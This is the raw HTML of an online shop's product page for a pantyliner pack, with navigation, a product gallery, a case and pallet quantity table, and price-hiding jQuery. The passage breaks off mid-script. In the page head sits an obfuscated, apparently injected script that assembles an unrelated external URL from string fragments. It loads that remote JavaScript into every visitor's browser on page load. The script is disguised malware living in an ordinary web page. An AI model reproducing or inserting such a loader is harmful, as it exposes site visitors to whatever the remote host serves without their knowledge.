<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-3217 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-3217" class="single-product-page product type-product post-3217 status-publish first instock product_cat-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/personal-care/" class="breadcrumb-link breadcrumb-link-last">
					PERSONAL CARE				</a>
							<span class="breadcrumb-last">
					ALWAYS PLATINUM LINERS DEO (30)				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/huggies-baby-wipes-natural-care-56pcs/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/huggies-baby-wipes-natural-care-56pcs/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Huggies Baby Wipes Natural Care 56pcs" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/huggies-baby-wipes-natural-care-56pcs-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/huggies-baby-wipes-natural-care-56pcs-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/01/huggies-baby-wipes-natural-care-56pcs-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/huggies-baby-wipes-natural-care-56pcs-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/huggies-baby-wipes-natural-care-56pcs.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/huggies-baby-wipes-natural-care-56pcs/" class="wd-entities-title">
						Huggies Baby Wipes Natural Care 56pcs					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/huggies-diapers-ultra-comfort-mega-size-5-12-22-kg-56pcs/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/huggies-diapers-ultra-comfort-mega-size-5-12-22-kg-56pcs/" class="wd-product-nav-thumb">
					<img width="500" height="357" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Huggies Diapers Ultra Comfort Mega Size 5 12-22 kg 56pcs" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/huggies-diapers-ultra-comfort-mega-size-5-12-22-kg-56pcs-4911-500x357.jpg" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/huggies-diapers-ultra-comfort-mega-size-5-12-22-kg-56pcs/" class="wd-entities-title">
						Huggies Diapers Ultra Comfort Mega Size 5 12-22 kg 56pcs					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30-300x422.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png"><img loading="lazy" width="427" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="always-platinum-liners-deo-30" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" data-large_image_width="427" data-large_image_height="600" decoding="async" srcset="" sizes="(max-width: 427px) 100vw, 427px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png 427w, https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30-300x422.png 300w, https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30-214x300.png 214w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	ALWAYS PLATINUM LINERS DEO (30)
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>10</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>150</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>1500</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/always-platinum-liners-deo-30/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
